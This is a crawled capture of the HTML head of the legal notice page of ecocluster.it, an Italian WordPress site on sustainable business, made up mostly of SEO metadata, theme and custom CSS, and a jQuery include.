

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecocluster.it/avviso-legale
body_size: 19580
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Avviso legale - ecocluster</title>
<link data-rocket-preload as="style" data-wpr-hosted-gf-parameters="family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&display=swap" href="https://ecocluster.it/wp-content/cache/fonts/1/google-fonts/css/c/0/2/f866ecbd90ac90f856e7b91744d8a.css" rel="preload">
<link data-wpr-hosted-gf-parameters="family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&display=swap" href="https://ecocluster.it/wp-content/cache/fonts/1/google-fonts/css/c/0/2/f866ecbd90ac90f856e7b91744d8a.css" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Avviso legale - ecocluster" />
	<meta property="og:url" content="https://ecocluster.it/avviso-legale" />
	<meta property="og:site_name" content="ecocluster" />
	<meta property="article:modified_time" content="2024-02-20T09:23:37+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecocluster.it/avviso-legale","url":"https://ecocluster.it/avviso-legale","name":"Avviso legale - ecocluster","isPartOf":{"@id":"https://ecocluster.it/#website"},"datePublished":"2023-07-12T08:49:19+00:00","dateModified":"2024-02-20T09:23:37+00:00","breadcrumb":{"@id":"https://ecocluster.it/avviso-legale#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ecocluster.it/avviso-legale"]}]},{"@type":"BreadcrumbList","@id":"https://ecocluster.it/avviso-legale#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecocluster.it/"},{"@type":"ListItem","position":2,"name":"Avviso legale"}]},{"@type":"WebSite","@id":"https://ecocluster.it/#website","url":"https://ecocluster.it/","name":"ecocluster","description":"Promoting Sustainable Business Practices.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecocluster.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecocluster.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecocluster.it%2Favviso-legale" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecocluster.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecocluster.it%2Favviso-legale&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://ecocluster.it/wp-content/cache/min/1/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=1738246893' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='oxygen-css' href='https://ecocluster.it/wp-content/cache/min/1/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=1738246884' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-a78de673-fc24-4a0a-9e03-015441f59044) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://ecocluster.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://ecocluster.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecocluster.it/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecocluster.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ecocluster.it/?p=5' />
<meta name="robots" content="noarchive"><link rel="icon" href="https://ecocluster.it/wp-content/uploads/2024/04/cropped-ecocluster.logo_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecocluster.it/wp-content/uploads/2024/04/cropped-ecocluster.logo_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecocluster.it/wp-content/uploads/2024/04/cropped-ecocluster.logo_-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecocluster.it/wp-content/uploads/2024/04/cropped-ecocluster.logo_-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*variable couleur*/
:root {
  --main-bg-cat: #80CC28;
	--main-bg-head-sidebar: #1B6401;
	--main-bg-submit: #000;
	--main-btn-read: #1B6401;
}
.rpwwt-post-title {
	color: #000;
}

.ct-section img,
picture img {
	width: 100%;
	height: auto;
}

h1 span a {
	color: var(--main-bg-head-sidebar) ;
}

/*fin variable couleur*/
.custom-grid .oxy-post{
	  width:100% !important;
}
.slick-slider{
	  width:320px !important;
}

#_posts_grid-269-85 .oxy-post-image{
	  padding:3rem 2rem !important;
}
/*radius cate*/
.swiper-slide-active {
    border-radius: 10px;
}

.oxy-post-image-fixed-ratio {
    border-radius: 10px;
}

a.oxy-post-image {
    border-radius: 10px;
}

h2.widgettitle img {
    border-radius: 10px;
}


aside img {
    border-radius: 10px;
}

.oxy-post-overlay {
    border-radius: 10px;
}

.oxy-post-image {
    border-radius: 10px;
}

.oxy-post {
    border-radius: 10px;
}

.single img {
    border-radius: 10px;
}

.swiper-container
{
  width: 100%;
  border-radius: 10px;
}

.custom-content {
    border-radius: 10px;
}


/*radius cate fin*/

/*wp-cat*/
.custom-grid .oxy-post{
	 width:100% !important;
}

.wp-cat ul.post-categories {
    position: absolute;
    top: 0;
}

.wp-cat .oxy-post-image {
    position: relative;
}


.wp-cat ul.post-categories li {
    background-color: var(--main-bg-cat);
    color: #fff;
    text-transform: capitalize;
    padding: 5px;
	  border-radius: 10px 0px 0px 0px;
}

.wp-cat ul.post-categories li a{
   color:#fff;
}

/*Fin wp-cat*/
a.oxy-read-more {
    background: var(--main-btn-read) !important;
    color: #fff !important;
    border: 0px !important;
    margin-top: 25px;
    font-size: 12px !important;
}

/*section 1*/
div#div_block-111-73 .oxy-post-image-overlay {
    padding: 25rem 2rem 0rem 2rem !important;
    height: 504px;
}

.custom-ctn h2 {text-align: left;padding-bottom: 15px;}



ul.post-categories li {
    list-style: none;
}

ul.post-categories li a {
    background: var(--main-bg-cat);
    color: #fff;
    padding: 5px;
	  border-radius: 10px 0px 0px 0px;
	  text-transform: capitalize;
}

ul.post-categories {
    padding: 0;
    margin: 0;
}

div#div_block-111-73 {
    position: relative;
	padding:0px;
}

div#div_block-112-73 {
    padding: 0;
}

section#section-109-73 .wp-category {
    position: absolute;
    top: 4px;
    left: 0;
}

div#div_block-112-73 .oxy-post-image-overlay {
    height: 250px;
    padding: 110px 0px 0px 20px;
}

#_posts_grid-113-73 > .oxy-posts {
    gap: 1px !important;
}

#_posts_grid-120-73 > .oxy-posts {
    gap: 1px !important;
}

#_posts_grid-126-73 > .oxy-posts {
    gap: 1px !important;
}

#_posts_grid-122-73 > .oxy-posts {
    gap: 0px !important;
}

#_posts_grid-128-73 > .oxy-posts {
    gap: 0px !important;
}
/*fin section 1*/
/*section 2*/

#_posts_grid-142-73 .oxy-post {
    width: 100% !important;
}

div#_posts_grid-142-73 {
    position: relative;
}



div#div_block-140-73 .wp-category {
    position: absolute;
    top: 20px;
    left: 6px;
}

div#div_block-140-73 .wp-category a.oxy-post-image {background: none;}

#_posts_grid-142-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 55% !important;
}

div#div_block-141-73 .oxy-post {
    width: 100%;
}

div#div_block-141-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 63% !important;
}

div#div_block-141-73 .wp-category {
    position: absolute;
    top: 20px;
    left: 6px;
}

.wp-category a.oxy-post-image {
    background: none !important;
}

#_posts_grid-148-73 .oxy-post {margin-bottom: 0px !important;}

#_posts_grid-150-73 .oxy-post {
    margin-bottom: 0px !important;
}

.custom-date {
    font-size: 12px !important;
}

/*fin section 2*/
/*section 3*/
#_posts_grid-176-73 .oxy-post {
    width: 100% !important;
}

#_posts_grid-182-73 .oxy-post {
    width: 100% !important;
}

#_posts_grid-187-73 .oxy-post {
    width: 100%;
}

div#div_block-175-73 .wp-category {
    position: absolute;
    top: 20px;
    left: 6px;
}

#_posts_grid-176-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 55% !important;
}

div#div_block-177-73 .wp-category {
    position: absolute;
    top: 19px;
    left: 6px;
}

#_posts_grid-182-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 50% !important;
}

#_posts_grid-187-73 .oxy-post {
    width: 100% !important;
}

#_posts_grid-187-73 .oxy-post-image-fixed-ratio {
    padding-bottom: 50% !important;
}

#_posts_grid-182-73 .oxy-post {
    margin-bottom: 0px !important;
}

/*fin section 3*/
/*fin section 4*/

#_posts_grid-210-73 .oxy-post {
    width: 100% !important;
	padding:0px !important;
	border-radius:10px;
}

#div_block-209-73 .wp-category {
    position: absolute;
    top: 25px;
    left: -9px;
}

.custom-content {
    padding: 20px 20px 0px  20px;
}

div#div_block-218-73 .oxy-post {
    width: 100%;
    border: 1px solid #00000030;
    padding: 0px !important;
	border-radius:10px;
}

div#div_block-218-73 .custom-content {
    padding: 20px 20px 20px 20px;
}

#_posts_grid-219-73 .oxy-post {
    margin-bottom: 0px !important;
}

/*fin section 4*/
/*section 5*/
div#div_block-225-73 .wp-category {
    position: relative;
    top: -252px;
    left: -10px;
}

div#div_block-225-73 h2 {
    text-align: center;
}

li#sp_widget_post_slider-2 {
    position: relative;
    width: 100%;
}

.slick-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
/*fin section 5*/
aside li {
    list-style: none;
}

li#search-2 h2.widgettitle:after {
    content: '';
    width: 50%;
    height: 5px;
    background: #dddddd;
    position: absolute;
    top: 29px;
    left: 138px;
}

aside {
    position: relative;
}


h2.widgettitle {
    text-transform: uppercase;
    font-size: 16px;
    color: #2b2c28;
	margin-bottom:20px;
}

li#sp_widget_post_slider-2 {
    margin-top: 30px;
}

input#s {
    height: 40px;
}

input#searchsubmit {
    padding: 10px 16px;
    border: 0;
    background: var(--main-bg-submit);
    color: #fff;
}

li#sp_widget_post_slider-2 h2.widgettitle:after {
    content: '';
    width: 50%;
    height: 5px;
    background: #dddddd;
    position: absolute;
    top: 8px;
    left: 162px;
}

.wps-caption {
       text-align: center;
    border-radius: 0px 0px 10px 10px;
}

.entered.lazyloaded {
    border-radius: 10px;
}

a.oxy-post-image {
    border-radius: 10px;
}

div#div_block-218-73 .entered.lazyloaded {
    border-radius: 10px 10px 0px 0px;
}

.oxy-post-image-overlay {
    border-radius: 10px;
}

nav.oxel-breadcrumb ul.post-categories li a {
    background: no-repeat;
    color: #000;
    position: relative;
    top: -3px;
}

.archive .oxy-post {
    width: 100% !important;
	padding:0px !important;
	border-bottom: 1px solid #dddddd;
}

.archive .wp-category {
    position: relative;
    left: -10px;
    bottom: 409px;
}

.custom-feature img.entered.lazyloaded {
    width: 100%;
    height: 600px;
    object-fit: cover;
}

.single input#searchsubmit {
    padding: 10px 6px;
}

div#_posts_grid-210-73 .entered.lazyloaded {
    border-radius: 10px 10px 0px 0px;
}



li#custom_html-3 h2.widgettitle:after {
    content: '';
    width: 50%;
    height: 5px;
    background: #dddddd;
    position: absolute;
    top: 8px;
    left: 123px;
}

li#custom_html-3 {
    position: relative;
    margin-top: 30px;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #33bc7e;
    color: #fff;
    border: 0px;
    padding: 5px 25px;
}

#rpwwt-recent-posts-widget-with-thumbnails-2 img {
    width: 100px;
    height: 75px;
    object-fit: cover;
}

span.rpwwt-post-title {
    font-size: 14px;
    color: #000;
    font-weight: 600;
}

/*mobile*/
@media (max-width: 500px){
	div#div_block-111-73 .oxy-post-image-overlay {
     height: 572px;
}
	div#div_block-225-73 .wp-category {
  display:none;
}
	.archive .wp-category {
    display:none;
}
	div#new_columns-48-38 {
    margin-left: 0px;
    padding-right: 20px;
    padding-left: 20px;
}
	
}
/*fin mobile*/
 * 
 * 		</style>
		<link data-minify="1" rel='stylesheet' id='oxygen-cache-24-css' href='https://ecocluster.it/wp-content/cache/min/1/wp-content/uploads/oxygen/css/24.css?ver=1738246884' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='oxygen-universal-styles-css' href='https://ecocluster.it/wp-content/cache/background-css/1/ecocluster.it/wp-content/cache/min/1/wp-content/uploads/oxygen/css/universal.css?ver=1738246884&wpr_t=1768587315' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.oxy-pro-menu .oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-open-container{--wpr-bg-037ed10c-1798-4a98-bd5c-1af120ecadee: url('https://ecocluster.it/wp-content/cache/min/1/wp-content/uploads/oxygen/css/');}body{--wpr-bg-a586b3b5-88a3-4bdd-95dc-dff030166c70: url('https://ecocluster.it/wp-content/uploads/2024/03/come-allestire-un-terrario-per-un-rettile.jpg');}.rll-youtube-player .play{--wpr-bg-a78de673-fc24-4a0a-9e03-015441f59044: url('https://ecocluster.it/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
